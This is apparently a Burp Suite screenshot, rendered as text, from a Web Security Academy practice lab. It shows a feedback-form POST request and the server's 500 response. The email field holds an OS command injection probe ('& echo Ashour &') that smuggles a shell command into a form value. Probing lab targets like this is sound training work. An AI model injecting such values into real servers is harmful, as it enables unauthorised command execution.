 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a810065035cb519818357b100c00034.web-security-academy.net
3 Cookie: session=woAkFSq41PfrQ32HD7VfiPSlXZLC0kdN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 132
10 Origin:
https://0a810065035cb519818357b100c00034.web-security-academy.net
11 Referer:
https://0a810065035cb519818357b100c00034.web-security-academy.net/f
eedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=3WVQumyYJmgQCINXyW2clmboMPqZSS0w&name=test&email=
test%40gmail.com1%26+echo+Ashour+%26&subject=test&message=
testtesttesttesttest
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"